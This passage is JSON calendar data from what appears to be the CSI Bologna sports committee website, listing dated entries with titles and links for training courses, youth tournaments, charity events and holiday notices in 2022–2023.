edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-29 00:00:00","type":"","title":"Calcio giovanile: il campionato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/1905-calcio-giovanile-il-campionato-csi-bologna"},{"date":"2022-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-09-25 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-11-02 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-07 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-14 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-21 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-10-02 00:00:00","type":"","title":"Sport Day 2022: 2 ottobre Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/1909-sport-day-2022-2-ottobre-giardini-margherita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1910-girnata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-02 00:00:00","type":"","title":"San Locca Day: 2 ottobre 2022","description":"","url":"\/manifestazioni-eventi\/1913-san-locca-day-2-ottobre-2022"},{"date":"2022-09-30 00:00:00","type":"","title":"Celebrazione Patrona del Basket: 30 settembre ","description":"","url":"\/manifestazioni-eventi\/1914-celebrazione-patrona-del-basket-30-settembre"},{"date":"2022-10-14 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-21 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-11-07 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-08 00:00:00","type":"","title":"Datti una mossa: 8 ottobre, Giardini Margherita ","description":"","url":"\/manifestazioni-eventi\/1916-datti-una-mossa-8-ottobre-giardini-margherita"},{"date":"2022-10-07 00:00:00","type":"","title":"Giornata dei Risvegli: 7\/10\/22, open Day ","description":"","url":"\/manifestazioni-eventi\/1918-giornata-dei-risvegli-7-10-22-open-day"},{"date":"2022-10-06 00:00:00","type":"","title":"Opening Game Calcio Over 35: 6 ottobre, Castenaso","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1920-opening-game-calcio-over-35-6-ottobre-castenaso"},{"date":"2022-10-09 00:00:00","type":"","title":"Camminata dei Risvegli: 9 ottobre, Piazza Maggiore","description":"","url":"\/notizie-dal-comitato\/1921-camminata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross: 3\u00b0 prova a Pieve di Cento ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1924-bologna-cross-3-prova-a-pieve-di-cento"},{"date":"2022-10-15 00:00:00","type":"","title":"SFIDE, festival della sconfitta: la storia di Schwazer","description":"","url":"\/fatti-persone\/1925-sfide-festival-della-sconfitta-la-storia-di-schwazer"},{"date":"2022-10-19 00:00:00","type":"","title":"19 ottobre, Enneadi: nutrizione e disabilit\u00e0","description":"","url":"\/manifestazioni-eventi\/1926-19-ottobre-enneadi-nutrizione-e-disabilita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1927-giornata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: Zona Est","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1928-riunione-calcio-a-7-zona-est"},{"date":"2022-10-18 00:00:00","type":"","title":"Corso per Istruttori di nuoto: 18 ottobre le prove","description":"","url":"\/formazione\/istruttori\/1929-corso-per-istruttori-di-nuoto-18-ottobre-le-prove"},{"date":"2022-10-12 00:00:00","type":"","title":"Teatro Dehon: 12 ottobre, Gli Amici di Luca","description":"","url":"\/fatti-persone\/1930-teatro-dehon-12-ottobre-gli-amici-di-luca"},{"date":"2022-10-29 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-30 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-18 00:00:00","type":"","title":"Pallacanestro CSI Bologna: il grande giorno \u00e8 arrivato!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1933-pallacanestro-csi-bologna-il-grande-giorno-e-arrivato"},{"date":"2022-10-23 00:00:00","type":"","title":"Oratorio Cup 2022\/2023, ULTIMI COMUNICATI DI STAGIONE","description":"","url":"\/oratorio-cup\/oratorio-cup\/108-risultati-classifiche-e-comunicazioni\/1936-oratorio-cup-2022-2023-la-nuova-stagione"},{"date":"2022-10-29 00:00:00","type":"","title":"1\u00b0 MEMORIAL DARIO LUCCHINI","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1939-1-memorial-dario-lucchini"},{"date":"2022-10-24 00:00:00","type":"","title":"DiLuned\u00ec: il Registro Unico del Terzo Settore","description":"","url":"\/notizie-dal-comitato\/1940-dilunedi-il-registro-unico-del-terzo-settore"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-12 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-06 00:00:00","type":"","title":"Contributo a fondo perduto per spese sanitarie e di sanificazione","description":"","url":"\/notizie-dal-comitato\/1948-contributo-a-fondo-perduto-per-spese-sanitarie-e-di-sanificazione"},{"date":"2022-11-26 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2022-11-28 00:00:00","type":"","title":"La riforma dello sport \u00e8 legge: cosa cambier\u00e0 dal 2023 ","description":"","url":"\/notizie-dal-comitato\/1958-la-riforma-dello-sport-e-legge-cosa-cambiera-dal-2023"},{"date":"2022-11-26 00:00:00","type":"","title":"Concerto di Natale: una raccolta fondi per BimboTu","description":"","url":"\/fatti-persone\/1960-concerto-di-natale-una-raccolta-fondi-per-bimbotu"},{"date":"2022-11-27 00:00:00","type":"","title":"Reti in Opera: Cattolici nell'economia verso il 3\u00b0 millennio","description":"","url":"\/fatti-persone\/1961-reti-in-opera-cattolici-nell-economia-verso-il-3-millennio"},{"date":"2022-12-03 00:00:00","type":"","title":"La Partita del Cuore: Bologna tifa per i bambini","description":"","url":"\/manifestazioni-eventi\/1963-la-partita-del-cuore-bologna-tifa-per-i-bambini"},{"date":"2022-12-05 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-14 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-08 00:00:00","type":"","title":"8 dicembre 2022, S.S. Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/1969-s-s-messa-a-san-luca"},{"date":"2022-12-12 00:00:00","type":"","title":"DiLuned\u00ec: la Privacy, dalla A alla Z","description":"","url":"\/notizie-dal-comitato\/1971-dilunedi-il-registro-unico-del-terzo-settore-2"},{"date":"2022-12-22 00:00:00","type":"","title":"Maratona H2O Gym, AcquaGym per tutti alla Kennedy","description":"","url":"\/manifestazioni-eventi\/1974-maratonina-h2o-gym-acquagym-per-tutti-alla-kennedy"},{"date":"2022-12-21 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-22 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-23 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-24 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-25 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-26 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-27 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-28 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-29 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-30 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-31 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-01 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-02 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-03 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-04 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-05 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-06 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-07 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-08 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-19 00:00:00","type":"","title":"Un saluto a Sinisa Mihajlovic ","description":"","url":"\/fatti-persone\/1980-un-saluto-a-sinisa-mihajlovic"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-01-06 00:00:00","type":"","title":"La Befana dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1984-la-befana-dei-risvegli"},{"date":"2023-01-09 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-10 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-11 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-12 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-13 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-02-11 00:00:00","type":"","title":"CAMMINO L\u2019ITALIA \u2013 ROUTE 78: tappa di Bologna, 11 febbraio 2023","description":"","url":"\/notizie-dal-comitato\/1992-cammino-l-italia-route-78-11-febbraio-2023"},{"date":"2023-01-09 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-10 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-11 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-12 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-13 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-29 00:00:00","type":"","title":"2\u00b0 Gara di Ginnastica artistica: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2004-2-gara-di-ginnastica-artistica-29-gennaio-2023"},{"date":"2023-01-29 00:00:00","type":"","title":"1\u00b0 Gara di TeamGym: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2005-2-gara-di-ginnastica-artistica-29-gennaio-2024"},{"date":"2023-03-11 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-03-12 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-01-15 00:00:00","type":"","title":"2\u00b0 Concentramento di Basket giovanile under 8","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2008-2-concentramento-di-basket-giovanile-under-8"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino l\u2019Italia Route 78: aperte le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2010-cammino-l-italia-route-78-aperte-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di aggiornamento per allenatori di Calcio: la preparazione coordinativa","description":"","url":"\/formazione\/istruttori\/2011-mental-coach-corso-di-aggiornamento-per-allenatori-2"},{"date":"2023-02-12 00:00:00","type":"","title":"3\u00b0 Concentramento di Basket giovanile under 8: 12 febbraio ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2014-2-concentramento-di-basket-giovanile-under-9"},{"date":"2022-11-13 00:00:00","type":"","title":"1\u00b0 Concentramento di Basket giovanile under 8: 13 novembre 2022","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2015-2-concentramento-di-basket-giovanile-under-10"},{"date":"2023-02-18 00:00:00","type":"","title":"2\u00b0 Challenge di Rugby Kids: 18 febbraio 2023","description":"","url":"\/attivita-sportive\/rugby\/rugby\/2016-2-challenge-di-rugby-kids-18-febbraio-2023"},{"date":"2023-02-25 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-11 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Artistica","description":"","url":"\/formazione\/istruttori\/2019-aggiornamento-tecnici-ginnastica-artistica"},{"date":"2023-02-05 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2021-aggiornamento-tecnici-ginnastica-ritmica2"},{"date":"2023-01-27 00:00:00","type":"","title":"La storia di un Sonderkommando a Dachau fa gol nei cuori del CSI","description":"","url":"\/fatti-persone\/2025-la-storia-di-un-sonderkommando-a-dachau-fa-gol-nei-cuori-del-csi"},{"date":"2023-01-30 00:00:00","type":"","title":"Supercoppa CSI Calcio a 7: le Finali Open","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2026-supercoppa-csi-calcio-a-7-le-finali-open"},{"date":"2023-02-04 00:00:00","type":"","title":"Lo sport in oratorio: approfondimento per allenatori ed educatori","description":"","url":"\/formazione\/istruttori\/2027-lo-sport-in-oratorio-approfondimento-per-allenatori-ed-educatori"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di Aggiornamento per tecnici di Cheerleading","description":"","url":"\/formazione\/istruttori\/2029-corso-di-aggiornamento-per-tecnici-di-cheerleading"},{"date":"2023-03-05 00:00:00","type":"","title":"Bologna City Run: 5 marzo 2023","description":"","url":"\/manifestazioni-eventi\/2031-bologna-city-run-5-marzo-2023"},{"date":"2023-02-11 00:00:00","type":"","title":"Route 78, il percorso di Cammino l'Italia a Bologna","description":"","url":"\/manifestazioni-eventi\/2034-route-78-cammino-litalia-a-bologna"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino L'Italia, ROUTE 78: le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2036-cammino-l-italia-route-78-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"BolognaCross: 11 febbraio, prima tappa a Marzabotto","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2037-bolognacross-11-febbraio-prima-tappa-a-marzabotto"},{"date":"2023-02-18 00:00:00","type":"","title":"Pallavolo CSI Bologna: 1\u00b0 concentramento Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2040-pallavolo-1-concentramento-under-12"},{"date":"2023-02-26 00:00:00","type":"","title":"Minivolley CSI Bologna: il primo concentramento","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2041-minivolley-csi-bologna-il-primo-concentramento"},{"date":"2023-02-25 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-26 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-11 00:00:00","type":"","title":"Sul Ponte della Bionda il Passaggio del testimone alla Route 79 in Liguria","description":"","url":"\/manifestazioni-eventi\/2043-sul-ponte-della-bionda-il-passaggio-del-testimone-alla-route-79-in-liguria"},{"date":"2023-02-09 00:00:00","type":"","title":"Emozioni Junior TIM Cup, a Casteldebole con San Matteo di Molinella. ","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2044-emozioni-junior-tim-cup-a-casteldebole-con-san-matteo-di-molinella"},{"date":"2023-02-12 00:00:00","type":"","title":"Un'altra grande festa del basket under 8 del CSI Bologna","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2047-un-altra-grande-festa-di-basket-under-8"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-12 00:00:00","type":"","title":"Lo Stadio Dall\u2019Ara svela i suoi segreti ai ragazzi della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2052-lo-stadio-dall-ara-svela-i-suoi-segreti-ai-ragazzi-della-junior-tim-cup"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-06 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-13 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-03 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-17 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-24 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-28 00:00:00","type":"","title":"Triangolare di Rugby under 17","description":"","url":"\/2-pagine-istituzionali\/2057-triangolare-di-rugby-under-17"},{"date":"2023-02-26 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2062-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2023"},{"date":"2023-03-08 00:00:00","type":"","title":"Giornata Internazionale delle Donne: auguri dal CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2064-giornata-internazionale-delle-donne-auguri-dal-csi-bologna"},{"date":"2023-03-12 00:00:00","type":"","title":"Pieve di Cento, la Maratonina","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2067-pieve-di-cento-la-maratonina"},{"date":"2023-03-04 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato 